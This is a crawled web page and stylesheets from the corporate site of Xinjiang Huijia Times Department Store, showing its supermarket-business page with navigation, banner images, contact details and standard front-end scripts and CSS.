

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wuikatimes.com/about.aspx?TypeId=10281
body_size: 3567
content:



<!DOCTYPE html>
<html>
<head id="Head1">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;"/>
  <meta name="apple-mobile-web-app-capable" content="yes" />
  <meta name="apple-mobile-web-app-status-bar-style" content="black" />
  <meta name="format-detection" content="telephone=no" />
  <meta name="wap-font-scale" content="no">

  <link href="/css/css.css" type="text/css" rel="stylesheet">
  <link href="/css/main.css" type="text/css" rel="stylesheet">
  <script type="text/javascript" src="/js/jquery.min.js"></script>
  <script type="text/javascript" src="/js/swiper.min.js"></script>
  <link rel="stylesheet" href="/css/swiper.min.css">
  <!--all-->
  <!--[if IE]>
      <script src="/js/html5shiv.js"></script>
      <script src="/js/respond.js"></script>
  <![endif]--><meta name="keywords" content="新疆汇嘉时代百货股份有限公司" /><meta name="description" content="新疆汇嘉时代百货股份有限公司" /><title>
	超市业务-新疆汇嘉时代百货股份有限公司
</title></head>
<body>
    <!-- 头部开始 -->
    
<div class="top rel">
    <div class="t-logo fl">
        <a href="/">
            <img src="images/logo3.png" height="48"></a>
    </div>
    <ul class="T-nav clear">

        <li><a href="Index.aspx" >首页</a> </li>
        <li><a href="/aboutInfo.aspx" >关于汇嘉</a><div class="thr"><a href="/aboutInfo.aspx">企业简介</a><a href="about.aspx?TypeId=10003">创始人</a><a href="/memorabilia.aspx">大事记</a><a href="/NewsList.aspx">资讯中心</a><a href="/honor.aspx">企业荣誉</a></div></li>
        <li><a href="about.aspx?TypeId=10008" >企业文化</a><div class="thr"><a href="about.aspx?TypeId=10008">企业理念</a><a href="/teamStyle.aspx">文化活动</a><a href="/foundation/Index.aspx">公益事业</a></div></li>
       <li><a href="/WebList.aspx"  class="on" >业务领域</a><div class="thr"><a href="/WebList.aspx">百购业务</a><a href="/about.aspx?TypeId=10281">超市业务</a></div></li>
        <li><a href="http://open.sseinfo.com/ir2/indexkcb?language=zh_CN&stockCode=603101&modules=Roadshow&template=basic" >投资者关系</a><div class="thr"><a href="http://open.sseinfo.com/ir2/indexkcb?language=zh_CN&stockCode=603101&modules=Roadshow&template=basic">最新公告</a><a href="http://open.sseinfo.com/ir2/indexkcb?language=zh_CN&stockCode=603101&modules=Roadshow&template=basic">路演活动</a><a href="frames.aspx?TypeId=10130">公司发布</a><a href="frames.aspx?TypeId=10131">投关热线</a><a href="frames.aspx?TypeId=10013">股票行情</a></div></li>
        <li><a href="/JobList.aspx" >联系我们</a><div class="thr"><a href="/JobList.aspx">人才招聘</a><a href="/Contact.aspx">业务洽谈</a><a href="/Feedback.aspx">客户留言</a><a href="about.aspx?TypeId=10020">供应商平台</a><a href="http://222.82.233.138:7880">员工专区</a></div></li>
    </ul>
    <div class="olobepa fr">
        <div class="fr mob-nav none"><span></span></div>
        <div class="fr molaebn rel">
            <span></span>
            <p class="clear">
                <input name="" type="text" class="c1" placeholder="请输入关键字" id="txtkeys2" onkeydown="if(event.keyCode==13) SerachInfo($('#txtkeys2').val());">
                <input name="" type="button" class="c2" onclick="SerachInfo($('#txtkeys2').val())">
            </p>
        </div>
        <div class="fr labeunc">股票代码：603101</div>
    </div>
</div>
<script type="text/javascript">
    var SerachInfo = function (keys) {
        if (keys == "") {
            alert("请输入关键字!")
            return;
        }
        location.href = "Search.aspx?keys=" + escape(keys);
    }
</script>


    <div class="ny-banner rel">
        <div class="pic">
            <img src="/UserFiles/upload/image/20240104/网站1_画板 1 副本 12.jpg" width="100%">
        </div>
        <div class="con">
            <div class="wrap">
                <div class="d1">超市业务</div>
                <div class="d2"></div>
            </div>
        </div>
    </div>

    

<div class="ny-nav">
    <div class="wrap">
        <span></span>
        <p><a href="/WebList.aspx"  >百购业务</a><a href="/about.aspx?TypeId=10281"   class="cur" >超市业务</a></p>
    </div>
</div>



    <div class="ombrbna" style="background:none;background-color:#fff;">
  <div class="wrap" >
   <a href="/UserFiles/upload/image/20240104/网站1_画板 1 副本 8(1).jpg" target="_blank"><img src="/UserFiles/upload/image/20240104/网站1_画板 1 副本 8(1).jpg" alt="" /></a>
    
  </div>
</div>

  


    <!-- 底部信息 -->
    


<div class="xz-foot">
    <div class="clear">
        <div class="fl efbneu eaolbme">
            <div class="b-logo">
                <img src="/images/logo3.png">
            </div>
            <ul class="clear eaybin">
                <li><div class="d1"><a href="/aboutInfo.aspx">关于汇嘉</a></div><div class="thr"><div class="d2"><a href="/aboutInfo.aspx">企业简介</a></div><div class="d2"><a href="/about.aspx?TypeId=10003">创始人</a></div><div class="d2"><a href="/memorabilia.aspx">大事记</a></div><div class="d2"><a href="/NewsList.aspx">资讯中心</a></div><div class="d2"><a href="/honor.aspx">企业荣誉</a></div></div></li>
                <li><div class="d1"><a href="/about.aspx?TypeId=10008">企业文化</a></div><div class="thr"><div class="d2"><a href="/about.aspx?TypeId=10008">企业理念</a></div><div class="d2"><a href="/teamStyle.aspx">文化活动</a></div><div class="d2"><a href="/foundation/Index.aspx">公益事业</a></div></div></li>
                 <li><div class="d1"><a href="/WebList.aspx">业务领域</a></div><div class="thr"><div class="d2"><a href="/WebList.aspx">百购业务</a></div><div class="d2"><a href="/about.aspx?TypeId=10281">超市业务</a></div></div></li>
                <li><div class="d1"><a href="http://open.sseinfo.com/ir2/indexkcb?language=zh_CN&stockCode=603101&modules=Roadshow&template=basic">投资者关系</a></div><div class="thr"><div class="d2"><a href="http://open.sseinfo.com/ir2/indexkcb?language=zh_CN&stockCode=603101&modules=Roadshow&template=basic">最新公告</a></div><div class="d2"><a href="http://open.sseinfo.com/ir2/indexkcb?language=zh_CN&stockCode=603101&modules=Roadshow&template=basic">路演活动</a></div><div class="d2"><a href="/frames.aspx?TypeId=10130">公司发布</a></div><div class="d2"><a href="/frames.aspx?TypeId=10131">投关热线</a></div><div class="d2"><a href="/frames.aspx?TypeId=10013">股票行情</a></div></div></li>
                <li><div class="d1"><a href="/JobList.aspx">联系我们</a></div><div class="thr"><div class="d2"><a href="/JobList.aspx">人才招聘</a></div><div class="d2"><a href="/Contact.aspx">业务洽谈</a></div><div class="d2"><a href="/Feedback.aspx">客户留言</a></div><div class="d2"><a href="/about.aspx?TypeId=10020">供应商平台</a></div><div class="d2"><a href="http://222.82.233.138:7880">员工专区</a></div></div></li>
            </ul>
        </div>
        <div class="fr tvrebv">
            <div class="d1">新疆汇嘉时代百货股份有限公司</div>
            <div class="d1">联系电话：400 091 2288</div>
            <div class="d1">传真：0991-2337777</div>
            <div class="d1">地址：新疆乌鲁木齐市前进街58号 </div>
            <div class="d1">邮编：汇嘉时代</div>
            <div class="d2">
                
                <div class="list">
                    <img src="/testimg/t4.jpg" width="100"><span>汇嘉时代微信服务号</span>
                </div>
                
                <div class="list">
                    <img src="/testimg/t4.jpg" width="100"><span>汇嘉时代微信订阅号</span>
                </div>
                
            </div>
        </div>
    </div>
    <div class="elbfne clear">
        <div class="fl">
	COPYRIGHT &copy; 2023 新疆汇嘉时代百货股份有限公司 所有版权
</div>
<div class="fr">
	<a href="https://beian.miit.gov.cn" target="_blank">新ICP备12001262号-1</a> 新公网安备 65010202000520号 技术支持：<a href="http://www.35.com" target="_blank">35互联</a> 
</div>
    </div>
</div>

<script type="text/javascript" src="/js/henfon.js"></script>
<link rel="stylesheet" href="/css/aos.css" />
<script type="text/javascript" src="/js/aos.js"></script>
<script type="text/javascript" src="/js/countUp.js"></script>
<script type="text/javascript" src="/js/jquery.waypoints.min.js"></script>
<script type="text/javascript">
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000
    });
</script>
<script type="text/javascript" src="plugin/js/common.js"></script>
<div class="shade"></div>
<div class="big-video">
    <div class="big-video-main"></div>
    <div class="big-video-clo"></div>
</div>

<script>
    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "32" }, "share": {} }; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
</script>

</body>
</html>
<script>
	if($(".w50")){
		$(".w50").height($(".bimgs").height())
	}
	
</script>

--- FILE ---
content_type: text/css
request_url: http://wuikatimes.com/css/css.css
body_size: 1171
content:
@charset "utf-8";
/* CSS Document */
body{font-size:14px; background:#fff; font-family:"Microsoft Yahei","微软雅黑",sans-serif; width:100%; overflow-x:hidden;overflow-y: auto;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body,form,div,span,ul,ol,li,p,pre,dl,dt,dd,h1,h2,h3,h4,h5,h6,em,a,fieldset,legend,address,label,textarea,select,input,figure,table,th,td,b,i{margin:0;padding:0; }
.hy-main input[type=text]:focus,.hy-main input[type=password]:focus,.hy-main textarea:focus{
 transition:border linear .2s,box-shadow linear .5s;
 -moz-transition:border linear .2s,-moz-box-shadow linear .5s;
 -webkit-transition:border linear .2s,-webkit-box-shadow linear .5s;
 outline:none;border-color:rgba(140,215,255,.75);
 box-shadow:0 0 8px rgba(140,215,225,.5);
 -moz-box-shadow:0 0 8px rgba(140,215,225.5);
 -webkit-box-shadow:0 0 8px rgba(140,215,225,3);
}
fieldset,img{border:0;}img{ max-width:100%;}
ul,li{list-style:none;}
em,i{font-style:normal;}
table{border-collapse:collapse;border-spacing:0;}
a{text-decoration:none; color:#333;}
a:hover{ text-decoration:none;}
a:focus,input,button,select,textarea{outline:none;}
h1,h2,h3,h4,h5,h6{ font-size:100%; font-variant: normal;}
input,select,img{ vertical-align:middle;}
legend{ display:none;}
textarea{resize:none; font-family:"Microsoft Yahei","微软雅黑",sans-serif;}
.clear:after{clear:both; content:"";display:block;height:0;line-height:0;visibility:hidden;}
.mt10{ margin-top:10px;}.mt20{ margin-top:20px;}.pt10{ padding-top:10px;}.fl{ float:left;}.fr{ float:right;}.tr{ text-align:right;}.tl{ text-align: left;}.ov{ overflow:hidden;}.rel{ position:relative;}.tc{ text-align:center;}
.none{ display:none;}.block{ display:block;}.mr10{ margin-right:10px;}.mt5{ margin-top:5%;}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: #ccc;  
}

::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: #ccc;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #ccc;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #ccc;
}
.bd_weixin_popup{ box-sizing:content-box;}
@media (min-width: 1201px){
a:hover{ color:#00a1e9;}
}

--- FILE ---
content_type: text/css
request_url: http://wuikatimes.com/css/main.css
body_size: 12305
content:
@charset "utf-8";
/* CSS Document */
/* index */
body{ padding-top:88px;}
.op0{filter:alpha(opacity=0); -moz-opacity:0; -khtml-opacity: 0; opacity: 0;}
.wrap{ max-width:1450px; margin:0 auto; padding:0 2%;}
.tab-cell{ display:table-cell; vertical-align: middle;}
.mob-nav{  width:50px; height:50px; border-radius:50%; border:1px solid #fff; background-size:auto 40%; position:relative;}
.mob-nav:before{ content:''; position:absolute; left:50%; top:50%; height:2px; width:26px; margin-left:-13px; margin-top:-8px; background:#666; transition:all 0.5s ease;}
.mob-nav:after{ content:''; position:absolute; left:50%; top:50%; height:2px; width:26px; margin-left:-13px; margin-top:6px; background:#666; transition:all 0.5s ease;}
.mob-nav span{position:absolute; left:50%; top:50%; height:2px; width:26px; margin-left:-13px; margin-top:-1px; background:#666; transition:all 0.5s ease;}
.mob-nav.on{ transition:all 0.5s ease;}
.mob-nav.on:before{ margin-top:-1px; transform:rotate(45deg); transition:all 0.5s ease;}
.mob-nav.on:after{ margin-top:-1px; transform:rotate(-45deg); transition:all 0.5s ease;}
.mob-nav.on span{width:0;transition:all 0.5s ease;}

.top{ position: fixed; left:0%; top:0px; width:100%; background:#fff; z-index:5;display: -webkit-flex; display: flex;justify-content:space-between; transition:all 0.5s ease; padding:0px 3%; border-bottom:1px solid #ddd;}
.numba{ font-size:26px; margin-left:20px; margin-top:9px; line-height:30px; color:#666; padding-left:20px; border-left:1px solid #ddd;}
.top-ny{ background:#fff; position:relative;}
.top-ny .otebun a{ color:#333; border-color:#333;}
.top-ny .mob-nav{ border-color:#333;}
.top-ny .mob-nav:before,.top-ny .mob-nav:after,.top-ny .mob-nav span{ background:#333;}
.top-ny .T-nav > li > a{ color:#666;}
.t-logo{ padding:20px 0;}
.t-logo a{ display:block;}
.T-nav{ margin-top:19px;}
.T-nav > li{ float:left; position:relative; padding:0 10px;}
.T-nav > li > a{ line-height:50px; padding:0 15px; font-size:16px; display:block; position:relative; transition:all 0.5s ease;}
.T-nav > li > a:after{ content:''; position:absolute; width:0; height:3px; background:#00a1e9; left:50%; bottom:0; transform:translateX(-50%); transition:all 0.5s ease;}
.t-logo a{ display:block;}
.T-nav > li .thr{ position:absolute; left:0; top:50px; width:100%; background:#fff; box-shadow:0 0 10px rgba(0,0,0,0.2); display:none;}
.T-nav > li .thr a{ display:block; line-height:40px; text-align:center;}

.molaebn{ margin-top:19px;}
.molaebn span{ display:block; width:50px; height:50px; background:url(../images/fd.png) no-repeat center center;}
.molaebn p{ position:absolute; display:none; z-index:3; right:0; top:5px; background:#fff; box-shadow:0 0 10px rgba(0,0,0,0.1); width:240px; height:40px;}
.molaebn p .c1{ width:190px; float:left; height:40px; border:none; padding:0 10px;}
.molaebn p .c2{ width:50px; float:left; height:40px; border:none; cursor:pointer; background:url(../images/fd.png) no-repeat center center;}
.labeunc{ line-height:32px; padding:0 20px; color:#fff; border-radius:16px; background:#00a1e9; margin-top:28px; margin-right:12px;}

.nums{
	color: #ff5400;
}
.lebunca{ background:#fff url(../testimg/t38.png) no-repeat center center; background-size:contain; padding:4% 0;}
.lybenuc .d1{ font-size:40px;}
.lybenuc .d2{ max-width:1050px; margin:20px auto 0; font-size:16px; line-height:2;}
.lybenuc .d3{ margin:40px 0; padding:70px 0; position:relative; background:url(../testimg/t39.png) no-repeat top center;}
.lybenuc .d3 .a1{ color:#00a1e9; font-size:30px; font-weight:bold;}
.lybenuc .d3 .a2{ font-size:16px; margin-top:15px;}
.lybenuc .d3:after{ content:''; height:32px; position:absolute; width:100%; left:0; bottom:0; background:url(../testimg/t40.png) no-repeat center center;}

.bncebna{display: -webkit-flex; display: flex;justify-content:space-between; flex-wrap:wrap; margin-top:4%; text-align:center;}
.bncebna .list .d1{ font-size:30px;}
.bncebna .list .d1 span{ font-size:60px;}
.bncebna .list .d2{ font-size:16px; margin-top:10px;}


.volprea{ background:#00a1e9;}
.oimaenb .d1{ font-size:32px; color:#fff; padding-bottom:14px; position:absolute; left:0; width:100%; top:50%; transform:translateY(-50%); z-index:2;}
.oimaenb .d1:before{ content:''; height:2px; width:30px; background:#fff; position:absolute; left:50%; bottom:0; margin-left:-15px;}
.volprea{ padding:4% 0;}
.oimaenb .d2{ font-size:100px; color:rgba(255,255,255,0.3);}     
.buaeybc{ margin-top:5%; padding:0 60px;}
.buaeybc .prev,.buaeybc .next{ position:absolute; top:50%; transform:translateY(-50%); width:50px; height:60px;}
.buaeybc .prev{ left:0; background:url(../images/left04.png) no-repeat center center;}
.buaeybc .next{ right:0; background:url(../images/right04.png) no-repeat center center;}
.almc-more a{ display:inline-block; color:#fff; font-size:18px; font-weight:bold; padding:0 30px; line-height:45px; border:2px solid #fff;}
.xz-foot{ padding:0 50px; border-top:1px solid #ddd;}
.eaolbme{ padding-bottom:4%;}
.efbneu{ width:calc(100% - 380px); border-right:1px solid #ddd;}
.b-logo{ padding:40px 0; border-bottom:1px solid #ddd;}

.tvrebv{ padding-left:50px; width:380px; padding-top:40px; color:#666; line-height:1.8; font-size:16px;}
.tvrebv .d2{ margin-top:30px;}
.tvrebv .d2 .list{ float:left; margin-right:25px; text-align:center;}
.tvrebv .d2 .list span{ display:block; font-size:12px; margin-top:5px;}

.eaybin{ margin-top:4%;}
.eaybin li{ width:16.66%; float:left; padding-right:20px;}
.eaybin li .d1{ font-size:16px; font-weight:bold; margin-bottom:15px; padding-bottom:12px; position:relative;}
.eaybin li .d1:before{ content:''; position:absolute; left:0; bottom:0; height:2px; width:30px; background:#ccc;}
.eaybin li .d2{ line-height:30px;}
.eaybin li a{ color:#666;}

.elbfne{ border-top:1px solid #ddd; padding:40px 0; line-height:22px; color:#666;}

























.search-bg{ background:rgba(0,0,0,0.5); position:fixed; left:0; top:0; width:100%; height:100%; z-index:10; display:none;}
.lbotal{ position: fixed; left:50%; margin-left:-460px; top:30%; z-index:11; height:50px; width:920px; border:1px solid #ddd; border-radius:25px; background:#fff; display:none;}
.lbotal:before{ content:''; position:absolute; left:0; height:20px; bottom:-20px; width:100%;}
.lbotal .c2{ float:left; width:60px; height:48px; border:none; cursor:pointer; background:url(../images/fd.png) no-repeat center center; opacity:0; transform:translateX(50px); transition:all 0.5s ease;}
.lbotal .c1{ float:left; width:800px; border:none; background:none; height:48px; padding:0 10px; font-size:16px; opacity:0; transform:translateX(80%); transition:all 0.5s ease;}
.lbotal.on .c2{ opacity:1; transform:translateX(0px); transition:all 1s ease;}
.lbotal.on .c1{ opacity:1; transform:translateX(0px); transition:all 1.5s ease;}
.lbotal > .bgcl{ float:left; height:48px; width:58px; position:relative; z-index:2; background:url(../images/x.png) no-repeat center center;}


.otebun { margin-top:9px; margin-right:30px; margin-left:3px;}
.otebun a{ display:block; color:#fff; width:32px; height:32px; border-radius:50%; line-height:30px; border:1px solid #fff; text-align:center;}
.luneba{ margin-top:9px;}

.ind-01{ background:no-repeat center center; background-size:cover;}
.aeolbn{ width:50%; height:466px; display:table; background:rgba(0,0,0,0.4); padding:0 7%; color:#fff;}
.aeolbn .d1{ font-size:42px;}
.aeolbn .d2{ font-size:16px;}
.aeolbn .d3{ font-size:14px; margin:25px 0; line-height:25px;}
.aeolbn .d4 a{ display:inline-block; width:170px; text-align:center; line-height:45px; font-size:18px; border:1px solid #fff; color:#fff; transition:all 0.5s ease;}

.eplatc li{ width:25%; float:left; padding:80px 0; background:rgba(0,161,233,0.6); color:#fff; text-align:center; transition:all 0.5s ease;}
.eplatc li .d1{ font-size:24px;}
.eplatc li .d2{ margin-top:40px;}
.eplatc li .d2 span{ display:inline-block; padding-top:35px; border:3px solid #fff; border-radius:50%; width:200px; height:200px;}
.eplatc li .d2 span i{ display:block; font-weight:bold; font-size:44px;}
.eplatc li .d2 span em{ font-size:18px; display:block; margin-top:20px;}

.ind-02{ padding:5% 10%; background:url(../images/dbg.png) no-repeat bottom right; background-size:contain;}

.mlcba .d1{font-size:36px; font-weight:bold; color:#00a1e9;}
.mlcba .d2{ margin-top:5px; font-size:16px; color:#666;}


.foot{ background:#e9e9e9; padding:3% 10%;}
.ecboa{ width:70%;}
.ecboa dl{ float:left; text-align:center; margin-right:8%;}
.ecboa dl dt{ font-size:18px; margin-bottom:10px;}
.ecboa dl dd{ line-height:30px;}
.ecboa dl dd a{ color:#999;}

.oteal .b-tel{ color:#00a1e9; padding:8px 80px 8px 0;background:url(../images/tel.png) no-repeat right center;}
.oteal .b-tel .d2{ font-size:30px; font-weight:bold;}
.oebunb{ color:#787878; line-height:2; margin:15px 0;}
.lburgn img{ margin-left:25px;}


.vonca{ background:#dcdcdc; padding:20px 10%; line-height:32px; color:#787878;}
.otema select{ height:35px; width:200px; border:none; background:#e9e9e9; margin-left:20px;}



.ny-banner .con{ position:absolute; width:100%; top:55%; transform:translateY(-50%); color:#fff;}
.ny-banner .con .d1{ font-size:60px;}
.ny-banner .con .d2{ font-size:20px;}


.ny-nav{ background:#00a1e9; padding:15px 0; line-height:45px;}
.ny-nav span{ display:none;}
.ny-nav p{ text-align:center;}
.ny-nav p a{ color:#fff; position:relative; display:inline-block; margin:0 30px; font-size:18px;}


.about-main{ background:url(../testimg/t6.jpg) no-repeat center bottom; background-size:cover; padding:4% 0;}
.about-main .pic{ width:42%;}
.about-main .con{ width:54%; padding-top:80px;}
.about-main .con .d0{ position:absolute; right:0; top:0;}
.about-main .con .d1{ color:#00a1e9; font-size:42px;}
.about-main .con .d2{ font-size:28px; font-family:Arial, Helvetica, sans-serif;}
.about-main .con .d3{ color:#00a1e9; font-size:24px; margin:5% 0 4%; line-height:1.6;}
.about-main .con .d4{ font-size:16px; line-height:2; color:#666;}

.ab-02{ background:#f8f8f8; padding-bottom:8%;}
.urebnb{ background:url(../testimg/t8.jpg) no-repeat center center; background-size:cover; color:#fff; width:50%; padding:8% 0; position:relative; z-index:2;}
.omtebn{ width:100%; max-width:700px; padding-right:6%;}
.urebnb .d1{ font-size:42px;}
.urebnb .d2{ line-height:1.8; font-size:16px; margin-top:5%;}
.fmaeb{ position:absolute; right:0; bottom:4%; width:55%;}

.lenbyv{ background:url(../testimg/t11.jpg) no-repeat center center; background-size:cover; padding:5% 0;}
.oreubn{}
.oreubn .d1{ color:#00a1e9; font-size:42px;}
.oreubn .d2{ font-size:28px;}
.oreubn .d3{ line-height:2; margin-top:30px; width:calc(100% - 430px); font-size:16px; color:#666;}
.oreubn .d4{ color:#666; font-size:16px; margin-top:2%; line-height:2;}
.prerlm{ margin-top:5%;}
.prerlm .cont{ width:50%;}
.prerlm .cont .year{ font-size:120px; line-height:1; font-weight:bold; color:#00a1e9;}
.prerlm .cont .eatbv{ margin-top:40px; overflow:auto; height:230px; padding-right:25px; font-size:16px; line-height:25px;}
.prerlm .cont .eatbv::-webkit-scrollbar {width : 3px; height: 1px;}
.prerlm .cont .eatbv::-webkit-scrollbar-thumb {border-radius: 2px;background: #535353;}
.prerlm .cont .eatbv::-webkit-scrollbar-track { border-radius: 2px;background: #ededed;}
.prerlm .cont .eatbv .list{ position:relative; padding:10px 0 10px 30px;}
.prerlm .cont .eatbv .list .num{ position:absolute; left:0; top:10px;}
.prerlm .pic{ width:46%;}
.prerlm .pic img{ border:3px solid #00a1e9;}

.urbenab{ margin-top:4%;}
.urbenab .prev,.urbenab .next{ z-index:5; width:20px; height:36px; position:absolute; cursor:pointer; top:50%; transform:translateY(-50%);}
.urbenab .prev{ left:-50px; background:url(../images/left01.png) no-repeat center center;}
.urbenab .next{ right:-50px; background:url(../images/right01.png) no-repeat center center;}

.ombrbna{ background:url(../testimg/t13.jpg) no-repeat center center; background-size:cover; padding:5% 0;}

.baetbnc{ padding:4% 0; background:#fff;}
.urenma{ border-top:1px solid #ddd;}
.urenma li a{ display:block; padding:3% 0; border-bottom:1px solid #ddd; position:relative;}
.urenma li a:before{ content:''; position:absolute; left:0; bottom:-1px; background:#00a4e2; width:0; height:1px; transition:all 0.5s ease;}
.urenma li a .pic{ width:370px;}
.urenma li a .pic img{ width:100%; height:250px; object-fit:cover;}
.urenma li a .con{ width:calc(100% - 450px);}
.urenma li a .con .d1{ color:#999; font-weight:bold; font-size:16px;}
.urenma li a .con .d2{ font-size:24px; margin-top:5px; font-weight:bold; line-height:40px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap; transition:all 0.5s ease;}
.urenma li a .con .d3{ color:#666; line-height:30px; height:90px; overflow:hidden; font-size:16px; margin-top:20px;}

.page-ol{ margin-top:3%;}
.page-ol a{ display:inline-block; line-height:32px; padding:0 15px; line-height:32px; border:1px solid #ddd; border-radius:3px; min-width:70px; margin:0 10px;}
.page-ol a.cur{ color:#fff; background:#00a1e9; border-color:#00a1e9;}
.laebtn{ background:#f8f8f8; padding:4% 0;}

.otebuna{ max-width:930px; margin:0 auto; background:#fff; padding:40px 40px 80px;}
.reuoba{ padding-bottom:30px; border-bottom:1px solid #ddd;}
.reuoba .d1{ font-size:24px; font-weight:bold; line-height:1.5; position:relative;}
.reuoba .d1:before{ content:''; position:absolute; left:-40px; top:50%; height:30px; width:3px; background:#00a1e9; transform:translateY(-50%);}
.reuoba .d2{ margin-top:15px; color:#787878;}
.reuoba .d2 .date{ font-weight:bold;}
.reuoba .d2 .menl span{ display:inline-block; margin-left:20px;}
.reuoba .d2 .menl span img{ margin-right:7px;}

.purebba{ margin-top:3%; line-height:2;}
.dz-olgae{ margin-top:4%; background:url(../images/d.jpg) repeat-x left center;}
.dz-olgae a{ display: inline-block; padding:0 40px; background:#fff;}
.dz-olgae a span{ display:inline-block; width:52px; height:52px; border:1px solid #ddd; border-radius:50%; background: url(../images/z1.png) no-repeat center center;}
.dz-olgae a.on span{ background: url(../images/z2.png) no-repeat center center; border:1px solid #00a1e9;}

.prbbua{ margin-top:3%;}
.prbbua a{ line-height:50px; padding:0 50px; border:1px solid #ddd; transition:all 0.5s ease;}


.ubaenba{ padding:60px 430px 60px 60px; background:#fff; margin-top:4%;}
.sc-img{ position:absolute; right:0; top:-359px;}
.sbae-year{ height:635px; width:300px; position:absolute; right:30px; top:-30px; background:#00a1e9; display:table; text-align:center;}
.sbae-year span{ display:block; cursor:pointer; color:rgba(255,255,255,0.7); font-weight:bold; padding:10px 0; line-height:25px; width:50%; float:left}
.sbae-year span.on{ font-size:18px; color:#fff;}

.laopbe .year{ color:#00a1e9; font-size:64px; font-weight:bold;}

.deaopb{ margin-top:30px;}
.deaopb .pic{ width:218px;}
.deaopb .con{ width:calc(100% - 290px); padding-right:50px; font-size:16px; height:340px; overflow:auto;}
.deaopb .con a{ display:block; margin-bottom:20px; line-height:1.6; padding:8px 20px;}
.deaopb .con a.on{ color:#fff; background:#00a1e9;}
.deaopb .con::-webkit-scrollbar {width : 3px; height: 1px;}
.deaopb .con::-webkit-scrollbar-thumb {border-radius: 2px;background: #00a1e9;}
.deaopb .con::-webkit-scrollbar-track { border-radius: 2px;background: #ededed;}


.ueabnq{display: -webkit-flex; display: flex;justify-content:space-between; flex-wrap:wrap; margin-top:5%;}
.ueabnq li{ width:32%;}
.aeolb{ margin-top:4%;}

.ewokba li{ padding:25px 0;}
.ewokba li .pic{ float:left; width:45%;}
.ewokba li .con{ float:right; width:51%; padding-top:35px;}
.ewokba li .con .d1{ margin-bottom:20px;}
.ewokba li .con .d1 span{ display:inline-block; border:2px solid #00a1e9; width:18px; height:18px; border-radius:50%;}
.ewokba li .con .d2{ color:#00a1e9; font-size:24px;}
.ewokba li .con .d3{ color:#666; font-size:16px; line-height:2; margin-top:35px;}
.ewokba li:nth-child(2n) .pic{ float:right;}
.ewokba li:nth-child(2n) .con{ float:left;}

.eaolba li{ padding:6% 6% 0; margin-bottom:5%; position:relative;}
.eaolba li .num{ color:#00a1e9; font-weight:bold; line-height:1; font-size:200px; position:absolute; top:0; left:0;}

.eaolba li .embal{ width:52%; float:left; position:relative; z-index:2;}
.eaolba li .embal .bigimg{ width:calc(100% - 88px); float:left;}
.eaolba li .embal .bigimg img{ width:100%; height:360px; object-fit:cover;}
.eaolba li .embal .smallimg{ width:70px; float:right; margin-top:12px;}
.eaolba li .embal .smallimg img{ display:block; width:70px; height:48px; object-fit:cover; margin-top:15px;}
.eaolba li .embal .smallimg img.on{ border:2px solid #00a1e9;}
.eaolba li .con{ width:44%; float:right; padding-top:30px;}
.eaolba li .con .d1{ font-size:42px; color:#00a1e9;}
.eaolba li .con .d2{ font-size:18px; line-height:2; margin-top:20px;}

.wotebn li{ width:48%; float:left;}
.wotebn li:nth-child(2n){ float:right;}
.wotebn li a{ display:block; padding:30px; transition:all 0.5s ease;}
.wotebn li a .pic{ overflow:hidden;}
.wotebn li a .pic img{ width:100%; height:277px; object-fit:cover; transition:all 0.5s ease;}
.wotebn li a .con{ margin-top:15px;}
